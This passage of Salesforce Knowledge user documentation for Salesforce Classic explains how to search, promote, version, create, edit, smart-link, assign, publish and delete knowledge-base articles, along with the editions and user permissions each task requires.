

### <span id="page-2219-0"></span>**Products Category Group**

- **•** All Products
	- **–** Consumer Electronics
		- **•** Cameras
		- **•** Audio
		- **•** Printers
	- **–** Enterprise Electronics
		- **•** Routers
		- **•** Switches
		- **•** PEX
	- **–** Computers
- **•** Laptops
- **•** Desktops
- **•** PDAs

### <span id="page-2220-0"></span>**Geography Category Group**

- **•** All Countries
	- **–** Americas
		- **•** USA
		- **•** Canada
		- **•** Brazil
	- **–** Asia
		- **•** China
		- **•** Japan
		- **•** India
	- **–** Europe
		- **•** France
		- **•** United Kingdom
		- **•** Poland

SEE ALSO:

[Searching for Articles](#page-2214-2)

[Lemmatization Behavior with Salesforce Knowledge Article Searches](#page-2221-0)

# <span id="page-2221-0"></span>Lemmatization Behavior with Salesforce Knowledge Article Searches

Lemmatization is the process of grouping together the different forms of a word so they can be analyzed as a single term. With lemmatization, search can match other forms of a search term. For example, a search for *running* matches items that contain run, running, and ran. This behavior applies only to the type of word you search for: a search for a noun matches variants of the noun form, a search for a verb matches variants of the verb form, and so on.

Note: Lemmatization is available only for articles that are marked as being in one of these languages: Danish, Dutch, English, French, German, Hebrew, Italian, Korean, Norwegian, Portuguese, Romanian, Russian, Spanish, or Swedish. Additionally, the search must be initiated by a user who is viewing the application in one of these languages. You can edit the default language for your organization on the Company Information page.

With lemmatization enabled, search terms typically undergo lemmatization, but note these details and exceptions.

#### **Wildcards**

If a search phrase includes an asterisk (\*), none of the search terms undergo lemmatization. For example, a search for *quenching bev\** doesn't match quench or quenched.

#### **Exact Phrase Searches**

If a search includes a phrase within quotation marks (" "), then the search terms undergo lemmatization. For example, a search for *"drink juice" delicious* matches drank juices and deliciously.

#### **Synonyms**

A defined synonym does not under go lemmatization in search results. However, the search term does. For example, if this synonym group is defined:

quenched, drink orange juice

Then a search for *quench* matches quench, quenched, quenching, and drink orange juice, but doesn't match drinking orange juice.

#### SEE ALSO:

[Searching for Articles](#page-2214-2) [Example of Article Search Results](#page-2218-0)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To view published articles in the Articles tab or Articles related list:

**•** "Read" on the article type

To view draft, published, or archived articles in the Article Management tab:

**•** "Manage Articles" AND

"Read" on the article type

# Promoting an Article in Users' Search Results

Associate keywords with articles to optimize search results in Salesforce Knowledge. Users who search for these keywords see the article first in their search results. Promoted search terms are useful for promoting an article that you know is commonly used to resolve a support issue when a user's search contains certain keywords.

Articles must be in published status for you to manage their promoted terms.

- **1.** In the Article Management tab, select **Published Articles** in the View section, and then click the title of the published article that you want to promote for a search term.
- **2.** In the Promoted Search Terms related list, click **New Promoted Term**.
- **3.** Enter the keywords that you want to associate with the article.
	- **•** You can associate the same term with multiple articles. If the user's search matches the promoted term, all associated articles are promoted in search results, ordered by relevancy.
	- **•** The maximum number of characters per promoted term is 100. For best results matching users' search terms, limit each promoted term to a few keywords.

**4.** Click **Save**.

- Example: For example, if an article addresses a common support issue such as login problems, you can associate the terms *password* and *password change*. Article search matches a promoted term whenever all keywords within the term occur within the user's search terms, in any sequence. Each keyword must match exactly. For example:
	- **•** The promoted term password matches a search for *change password*.
	- **•** The promoted term password change matches a search for *how do I change my password* but doesn't match *forgot password*.
	- **•** The promoted term password doesn't match a search for *change passwords*.

Consider these limitations and general limits when you use promoted search terms.

- **•** Your organization can create a maximum of 2,000 promoted terms. For best results, use them selectively, which means create a limited number of promoted terms and a limited number of promoted articles per term.
- **•** If your organization translates articles into multiple languages, each promoted term is associated with one article version and the article version's language. If you need equivalent promoted terms to be associated with each translation, you must specify promoted terms for each translation. For example, associate change password with an English language article version and changer mot de passe with a French language article version.
- **•** The end user's language setting determines the scope of the article search. Search results exclude article versions and any associated promoted terms that are not in the user's language.

SEE ALSO:

[Managing Promoted Search Terms](#page-2626-0)

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create, edit, and delete promoted search terms:

**•** "Manage Promoted Search Terms"

# Viewing and Editing an Article from the Articles Tab

To view a published article, click on its title in the Articles tab. The article's format and content depend on the article type chosen by your administrator, but all articles provide an expandable Properties header that contains the following information:

- **•** Article Audience—The article's data categories. This field is only visible if you've defined data categories.
- **•** Article Number—A unique number automatically assigned to the article.
- **•** Channels—The channels the article appears in. Channels include:
	- **–** Your internal app
	- **–** Your partner portals
	- **–** Your Customer Portals
	- **–** Your public knowledge base
- **•** First Published—Date and time the article was published originally.
- **•** Last Modified—Date and time of the last major or minor update to the article.
- **•** Last Published—Date and time of the last major update to the article. An author indicates a major update by flagging the article as new when it is republished.
- **•** Summary—Short description of the article.
- **•** Validation Status—Shows whether the article has been validated or not.

When enabled on the Knowledge Settings page, users can edit the current version of an article by clicking **Edit** and modifying it on the [article edit page.](#page-2225-0)

The header also provides the ability to rate the article on a scale of one to five stars and view the article's average rating. Averages aren't static. Every 15 days, if an article hasn't received a new vote its average rating moves up or down according to a half-life calculation. This change ensures that over time, older or outdated articles don't maintain artificially high or low ratings compared to

newer, more frequently used articles. Articles without recent votes trend towards an average rating of three stars. You can rate each article only once.

If your organization uses Chatter, you can display a Chatter feed of updates, comments, and posts about the article.

# Viewing an Article from the Article Management Tab

On the list view page for draft, published, or archived articles:

- **•** Click the article's title to view a read-only version of the article detail page. Click **Edit** to [update the article](#page-2226-0).
- **•** Click **Preview** to see how the article appears for end users. From the Channel drop-down menu you can choose any channel where the article is visible except the public knowledge base.



SEE ALSO:

[Salesforce Knowledge Overview](#page-2208-0) [Salesforce Knowledge Terminology](#page-2210-1)

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To view published articles in the Articles tab or Articles related list:

**•** "Read" on the article type

To view draft, published, or archived articles in the Article Management tab:

**•** "Manage Articles"

AND

"Read" on the article type

To edit articles:

**•** "Edit" on the article type

# Salesforce Knowledge Article Versions

Article versions allows you to save an older version of a published article and then see which version of the article is associated with a case. To save the previous version, select the Flag as new version checkbox when publishing a new version. The previously published version is saved and the new version is published with the next sequential version number as an identifier.

When an article is attached to a case and a new version of the article is published, the system identifies the version attached to the case as being outdated. For example, if Version 2 is attached to a case and a third version is published, the article attached to the case becomes Version 2 (outdated). This notation ensures that there is a permanent record of which content was associated with the case.

When you click the version number in the Article View, and the Article or Translation Detail pages, you'll see the Version History list. In this list you can:

- **•** View the list of archived versions.
- **•** Click a version's title to view that version of the article.
- **•** Expand the version to view its field change history (if you have history tracking enabled for the article type and for fields).

By default, the system stores up to ten versions of an article, plus any versions that are attached to cases.

When several versions of an article exist, you can restore an older version and republish it. Click Revert to Draft Version to copy the archived version's content into a draft article, then republish it as a new version. You can also restore the older version of any associated translations at the same time.

Note: When there is an existing draft for the article, the option to revert isn't available.

You can delete an older, outdated version of a published article by selecting Delete This Version from the article detail page.

- **1.** On the Article Management tab, in the left-side View panel, select the **Articles** tab.
- **2.** Select **Published Articles**.
- **3.** In the published articles list, click on the title of the article you want to delete.
- **4.** In the left-side Article Properties panel, click the version number.
- **5.** In the pop-up, click the version number you want to delete.
- **6.** Click Delete This Version. Salesforce warns you when the version is associated with a case. If you delete the article version, it will no longer be attached to the case. Translated article versions are dependent on the master language article. If the master language version is deleted, the translated versions are also deleted.
- **7.** To delete the version, click **Delete**.

Versions also appear in custom reports, allowing you to find and read the article version attached to a case.

SEE ALSO:

[Managing Articles and Translations](#page-2235-0)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create, edit, or delete articles:

**•** "Manage Articles" AND

> "Create," "Read," "Edit," or "Delete" on the article type

To publish or archive articles:

**•** "Manage Articles" AND

> "Create," "Read," "Edit," and "Delete" on the article type

To submit articles for translation:

**•** "Manage Articles"

AND

"Create," "Read," and "Edit" on the article type

To submit articles for approval:

**•** Permissions vary depending on the approval process settings

# <span id="page-2225-0"></span>Creating and Editing Articles

# Creating Articles

To create an article:

- **1.** On the Article Management tab or from the Articles related list within a case, click **New**.
- **2.** If your knowledge base supports multiple languages, choose the language you're using.
- **3.** Choose an [article type,](#page-2614-0) enter the article title, and click **OK**.
- **4.** Edit the article's fields, and select a validation status. If your article contains a rich text area field you can add some formatting such as bulleted lists, links, and images.
- **5.** In the Categories area, choose the [categories](#page-2641-0) to associate with your article:
	- **•** Click **Edit** next to a category group to open the category selection dialog box.
	- **•** In the Available Categories list expand the category hierarchy to select a category.
	- **•** Click **Add** to move a selected category to the Selected Categories list—you can have up to 8 data categories from a data category group assigned to an article.

Note: You cannot add both a category and its child categories to the Selected Categories list. When you add a category to an article:

- **–** Child categories in the Available Categories list are unavailable unless you remove the parent from the Selected Categories list.
- **–** Child categories in the Selected Categories list disappear from that list.

Users searching for articles can find them by selecting an exact category or by selecting a parent or child category.

- **•** Click **OK**.
- **6.** In the Channels area, select where your article will be available once published:
	- Internal App: Salesforce users can access articles in the Articles tab depending on their role visibility.
	- **•** Customer: Customers can access articles if the Articles tab is available in a community or Customer Portal. Customer users inherit the role visibility of the manager on the account. In a community, the article is only available to users with Customer Community or Customer Community Plus licenses.

• Partner: Partners can access articles if the Articles tab is available in a community or partner portal. Partner users inherit the role visibility of the manager on the account. In a community, the article is only available to users with Partner Community licenses.

- **•** Public Knowledge Base: Articles can be made available to anonymous users by creating a public knowledge base using the Sample Public Knowledge Base for Salesforce Knowledge app from the AppExchange. Creating a public knowledge base requires Sites and Visualforce.
- **•** Your own website. Articles can be made available to users through your company website.
- **7.** Click **Quick Save** to save your changes and remain on this page. Alternatively, click **Save** to save your changes, close the article, and go to the Article Management tab.
- **8.** Optionally:
	- **•** [Create an assignment](#page-2230-0) for a user to edit or review the article.

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create articles:

- **•** "Manage Articles" AND
	- "Create" and "Read" on the article type

To edit draft articles:

**•** "Manage Articles" AND

> "Read" and "Edit" on the article type

To edit published or archived articles:

**•** "Manage Articles" AND

> "Create," "Read," and "Edit" on the article type

- **•** [Publish the article](#page-2232-0).
- Submit the article for approval. If you have the "Publish Articles" article action and an approval process is set up for an article, you'll see both **Publish...** and **Submit for Approval** buttons.

# <span id="page-2226-0"></span>Editing Articles and Translations

In addition to user permissions on the article type, you also need the "Edit Published and Archived Articles" article action to edit articles or translations.

To edit an article:

- **1.** Click **Edit** on the Article Management tab, or click **Edit** on an article or translation detail page.
- **2.** If it is a published article or translation, choose whether to leave it published while you work on a draft copy, or whether to remove the original article from publication and work on it directly. If you work on a copy, publishing the copy replaces the last published version of the article. If you work on the original article, it is unavailable in the channels until you republish it.
- **3.** Edit the article's fields, and select a validation status. If your article contains a rich text area field you can add some formatting such as bulleted lists, links, and images.
- **4.** In the Categories area, choose the [categories](#page-2641-0) to associate with your article:
	- **•** Click **Edit** next to a category group to open the category selection dialog box.
	- **•** In the Available Categories list expand the category hierarchy to select a category.
	- **•** Click **Add** to move a selected category to the Selected Categories list—you can have up to 8 data categories from a data category group assigned to an article.

Note: You cannot add both a category and its child categories to the Selected Categories list. When you add a category to an article:

- **–** Child categories in the Available Categories list are unavailable unless you remove the parent from the Selected Categories list.
- **–** Child categories in the Selected Categories list disappear from that list.

Users searching for articles can find them by selecting an exact category or by selecting a parent or child category.

- **•** Click **OK**.
- **5.** In the Channels area, select where your article will be available once published:
	- **•** Internal App: Salesforce users can access articles in the Articles tab depending on their role visibility.
	- **•** Customer: Customers can access articles if the Articles tab is available in a community or Customer Portal. Customer users inherit the role visibility of the manager on the account. In a community, the article is only available to users with Customer Community or Customer Community Plus licenses.
	- **•** Partner: Partners can access articles if the Articles tab is available in a community or partner portal. Partner users inherit the role visibility of the manager on the account. In a community, the article is only available to users with Partner Community licenses.
	- **•** Public Knowledge Base: Articles can be made available to anonymous users by creating a public knowledge base using the Sample Public Knowledge Base for Salesforce Knowledge app from the AppExchange. Creating a public knowledge base requires Sites and Visualforce.
	- Your own website. Articles can be made available to users through your company website.
- **6.** Click **Quick Save** to save your changes and remain on this page. Alternatively, click **Save** to save your changes, close the article, and go to the Article Management tab.
- **7.** Optionally:
- **•** [Create an assignment](#page-2230-0) for a user to edit or review the article.
- **•** [Publish the article](#page-2232-0).

## Implementation Tips

- When applying categories, choose the categories that a user would naturally look for as they navigate. Users only find an article if they select its explicitly applied category, the parent of that category, or a child of that category.
- Multiple users can edit the same article at the same time. If that occurs, your changes may be overwritten by a colleague without warning, even if you save your work frequently. To avoid accidental data loss, instruct all users who edit articles to only edit the articles they're assigned.

## Best Practices

- **•** Assign articles to the users who should work on them next. Enter assignment instructions that are direct, brief, and clear. Specify a due date to set expectations of when the assignment needs to be completed. If your knowledge base team consistently uses assignments in this manner, you can easily track the progress of your organization's draft articles by looking at the draft articles views on the Article Management tab.
- **•** Make sure to assign yourself the articles you want to work on.

#### SEE ALSO:

[Salesforce Knowledge Overview](#page-2208-0) [Salesforce Knowledge Terminology](#page-2210-1) [Assigning Draft Articles](#page-2230-0) [Publishing Articles and Translations](#page-2232-0)

# Smart links to Salesforce Knowledge Articles

Smart linking from one article to another.

Smart links automatically adjust when the name or URL of an article is changed. For example, when the URL Name of an article is changed, Salesforce Knowledge automatically updates the article's URL based on the channel, adds the site prefix for a public knowledge base, and adds the community name for the community portal. There are two ways to create a smart link in the rich text editor to a Salesforce Knowledge article within another article:

- **•** [Search for the article.](#page-2228-0)
- **•** [Enter the article URL.](#page-2229-0)

Important: Smart links are based on the channels they are in. Therefore, you can't add a smart link to an article in another channel. For example, an article on your public knowledge base can't link to an article only published in your internal channel.

### <span id="page-2228-0"></span>Smart links to Salesforce Knowledge Articles through Search

Smart linking from one article to another using the Link Article dialog in the rich text editor.

When creating or editing an article, you can use a keyword search to create a smart link in a rich text area field.

**1.** Place your cursor where you'd like to place the link.

**2.**



The Link Article dialog appears.

**3.** Optionally, select which language to search.

If no language is selected, Salesforce Knowledge returns those articles in your knowledge base's default language that are related to your keyword search.

- **4.** Optionally, select the publish status type to search.
	- **•** Online (default if no publish status is selected)
	- **•** Draft
	- **•** Draft translations (if your knowledge base supports multiple languages)
- **5.** Enter article keywords into the search bar.
- **6.** Click the search icon at the end of the search bar. The top 20 related articles display.
- **7.** Select the article to reference in a smart link from the article list.

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create articles:

**•** "Manage Articles" AND

"Read" and "Create" on the article type

### **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To create articles:

**•** "Manage Articles" AND

> "Read" and "Create" on the article type

- Important: Smart links are based on the channels they are in. Therefore, you can't add a smart link to an article in another channel. For example, an article on your public knowledge base can't link to an article only published in your internal channel.
- **8.** Optionally, click **Go to Article** to view the article in another window and ensure it is the correct reference.
- **9.** Optionally, click the Target tab and select where the referenced article will display.
	- **• Not Set**: Opens the linked article in the same frame as it was clicked.
	- **• Frame**: Opens the linked article in a designated frame.
	- **• New Window ( blank)**: Opens the linked article in a new window or tab.
	- **• Topmost Window ( top)**: Opens the linked article in the full body of the window.
	- **• Same Window (\_self)**: Opens the linked article in the same frame as it was clicked.
	- **Parent Window (\_parent):** Opens the linked article in the parent frame.

#### **10.** Click **OK**.

<span id="page-2229-0"></span> $\blacktriangleright$  Note: Smart links add more characters than what is displayed. If you see an error that you have surpassed the character limit, have your administrator increase the limit.

### Smart links to Salesforce Knowledge Articles with URLs

Smart linking from one Salesforce Knowledge article to another by manually entering the article URL in the rich text editor.

When creating or editing an article, you can manually create a smart link in a rich text area field.

**1.** Highlight the content or place your cursor where you'd like to place the link.





- **3.** Select Link Type **URL**.
- **4.** Select Protocol **<other>**.
- **5.** Enter the article URL as: /articles/[language]/[articleType]/[URLName]. For example, for an English article in a multiple language knowledge base, of article type FAQ, with a URL Name of About-Passwords the article URL is:

/articles/en\_US/FAQ/About-Passwords. Add a language only if your Salesforce Knowledge base supports multiple languages.

Important: Smart links are based on the channels they are in. Therefore, you can't add a smart link to an article in another channel. For example, an article on your public knowledge base can't link to an article only published in your internal channel.

- **6.** Optionally, click the Target tab and select where the referenced article will display.
	- **• Not Set**: Opens the linked article in the same frame as it was clicked.
	- **• Frame**: Opens the linked article in a designated frame.
	- **• New Window (\_blank)**: Opens the linked article in a new window or tab.
	- **• Topmost Window (\_top)**: Opens the linked article in the full body of the window.
	- **Same Window ( self)**: Opens the linked article in the same frame as it was clicked.
	- **Parent Window (\_parent)**: Opens the linked article in the parent frame.

#### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To create articles:

**•** "Manage Articles" AND

"Read" and "Create" on the article type

#### **7.** Click **OK**.

 $\mathbf Z$ 

Note: Smart links add more characters than what is displayed. If you see an error that you have surpassed the character limit, have your administrator increase the limit.

# <span id="page-2230-0"></span>Assigning Draft Articles

Working on draft articles is often a team effort: different members of the editorial staff create drafts, review the text and formatting, add graphics, and so on. With Salesforce Knowledge, you assign draft articles to collaborators once you're finished with your task.

For example, say you create an article and assign it to yourself with the instruction "Write content before the 10th" (as described in step 1 in [Example draft article assignment](#page-2231-0)). On the 10th, your article is complete but you need help from a visual designer. You assign your article to your visual designer with the instruction "Finalize the visual design before the 20th" (step 2). When the visual designer opens the Article Management tab, he or she sees the new assignment by selecting Draft Articles Assigned to Me. When the visual design is finished, the designer reassigns the article back to you for a final check. The article now displays with a new instruction: "Please review the article before publishing" (step 3). Finally, you review the article and decide to [schedule](#page-2232-0) [its publication](#page-2232-0) on the 31st.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create draft articles:

**•** "Manage Articles" AND

> "Create" and "Read" on the article type

To assign draft articles:

**•** "Manage Articles" AND

"Read" and "Edit" on the article type

#### **Example draft article assignment**

<span id="page-2231-0"></span>

An assignment is a draft article that has been assigned to another user for editing. Assignments may contain brief instructions and a due date. When you [create an article,](#page-2225-0) a new assignment is automatically attached to it. You can edit the assignment, enter the instructions, choose an assignee, and specify a due date. Articles can only have one assignment at a given time. Note that all users with sufficient permissions can edit an article, even if they're not the assignee.

To display your assignments on the Manage Articles tab:

- **1.** Click the Articles tab in the view area.
- **2.** Select [Draft Articles.](#page-2211-0)
- **3.** Filter articles by those assigned to Me. You can see a list of all draft articles for your organization by filtering by those assigned to Anyone.

To assign or reassign an article:

- **1.** In a Draft Articles list, select the checkbox next to an article and click **Assign...**. Alternatively, click **Assign...** from the article detail page or the article edit page.
- **2.** Choose a user.
- **3.** Enter instructions for the assignment.
- **4.** Choose a due date.
- **5.** Check Send Email to send an email to the selected users with instructions included.

Note: When you select multiple articles, every assigned user receives one email for every 10 articles assigned.
**6.** Click **OK**.

# Best Practices

- **•** If your editorial process involves several draft stages and collaborative tasks, use assignments to manage these steps.
- **•** Multiple users can edit the same article at the same time. If that occurs, your changes may be overwritten by a colleague without warning, even if you save your work frequently. To avoid accidental data loss, instruct all users who edit articles to only edit the articles they're assigned.
- **•** Make sure to assign yourself the articles you want to work on.

#### SEE ALSO:

[Salesforce Knowledge Terminology](#page-2210-0) [Publishing Articles and Translations](#page-2232-0) [Creating and Editing Articles](#page-2225-0)

# <span id="page-2232-0"></span>Publishing Articles and Translations

Publishing articles and translations makes them visible in all [channels](#page-2211-0) selected. If you publish an article that has translations, all versions of the article are published.

In addition to permissions on an article's article type, you also need the "Publish Articles" or "Publish Translated Articles" article action to publish an article or translation. Alternatively, if your organization has implemented approval processes, you'll be able to publish an article after it has been approved. Note that approval processes aren't available for translations.

- **1.** On the Article Management tab, filter the articles in the view area, select an article or articles, and click **Publish...**. Alternatively, click **Publish...** on either the detail page or edit page of an article.
- **2.** Select Publish article(s) now or Schedule publication on to choose the date to publish the article.
- **3.** If the article has previously been published, select the Flag as new version checkbox to make the new article icon ( $\ast$ ) display next to your article in the selected channels. Users from these channels can see that this article has been modified since the last time they've read it. This checkbox is not available when you publish an article for the first time, as the icon displays by default for new articles.

If the draft being published is a working copy of a currently published article, it is published as a new version of the original.

#### **4.** Click **OK**.

Articles you scheduled for publication at a later date continue to appear in the Draft Articles filter, now with the pending icon ( $\bigcirc$ ) next to the article title. Hover over the icon to see the publication date.

Note: ヹ

- **•** If you [assign](#page-2230-0) an article that is scheduled for publication, you also cancel the scheduled publication.
- **•** Scheduling a publication removes any assignment information. The user who scheduled the publication is assigned to the article.

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

# USER PERMISSIONS

To publish articles:

**•** "Manage Articles" AND

> "Create," "Read," "Edit," and "Delete" on the article type

To publish translated articles:

**•** "Manage Articles" AND

article type

"Create," "Read," "Edit," and "Delete" on the

2227

- **•** Conflicts may occur when different users perform actions on the same articles simultaneously. Depending on who performs the action first, the articles will not be available for subsequent users though the articles still display momentarily in the articles list. Performing an action on these articles results in a conflict error message.
- **•** If you have the "Publish Articles" article action and an approval process is set up for an article, you'll see both **Publish...** and **Submit for Approval** buttons.

Tip: To cancel a scheduled publication, click **Cancel Publication** on the article or translation detail or edit page.

#### SEE ALSO:

[Salesforce Knowledge Terminology](#page-2210-0) [Assigning Draft Articles](#page-2230-0) [Viewing Articles](#page-2223-0) [Creating and Editing Articles](#page-2225-0)

# <span id="page-2233-0"></span>Deleting Articles and Translations

Deleting an article or translation permanently removes it from the knowledge base. You can delete draft articles, draft translations of articles, or archived articles.

#### $\mathbb{Z}^{\bullet}$ Note:

- To delete published article and translations, first remove them from publication by choosing edit or archive.
- When a user without delete access cancels the editing on published article, the newly created article draft is not deleted automatically.

To delete articles and translations:

- **1.** On the Article Management tab, click the Articles tab in the View area.
- **2.** Select Draft Articles or Archived Articles, select the article you want to delete, and click **Delete**. Alternatively, click **Delete** on the detail page of a draft or archived article or draft translation.

#### **3.** Click **OK**.

Deleting articles moves them to the Recycle Bin, where you can undelete them if you change your mind. If you delete an article with translations, the translations are also moved to the Recycle Bin. However, if you delete a single translation, you can't undelete it. Deleting an article or translation may fail if another user or the system simultaneously modifies it while the deletion is being processed. You'll receive an error message if this occurs.

#### Note:  $\mathbb{Z}^n$

- **•** Conflicts may occur when different users perform actions on the same articles simultaneously. Depending on who performs the action first, the articles will not be available for subsequent users though the articles still display momentarily in the articles list. Performing an action on these articles results in a conflict error message.
- **•** If you delete a draft article that is a working copy of a currently published article, the original published version is not affected but the draft version is permanently removed. It does not go to the Recycle Bin. You can edit the published version to work again on a draft copy.

### **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To delete a draft, published, or archived article

**•** "Manage Articles"

AND

"Read," "Edit," and "Delete" on the article type

**•** When a user without delete access cancels editing a published article, the newly created article draft is not deleted automatically.

SEE ALSO:

[Salesforce Knowledge Terminology](#page-2210-0) [Archiving Articles and Translations](#page-2639-0)

# Managing Articles and Translations

The Article Management tab is your home page for working with articles throughout the publishing cycle as they are created, assigned to collaborators, translated, published, and archived. In addition to having the correct permissions on an article's article type, you also need [article actions](#page-2637-0) to complete some tasks.

